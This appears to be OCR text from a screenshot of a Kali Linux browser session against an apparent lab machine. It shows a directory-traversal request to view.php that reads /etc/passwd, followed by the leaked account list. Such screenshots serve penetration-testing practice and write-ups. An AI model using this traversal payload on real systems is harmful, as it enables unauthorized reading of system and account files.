 Mozilla Firefox
http://192.1.../etc/passwd
192.168.10.17/view.php?page=../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:
/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var
/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash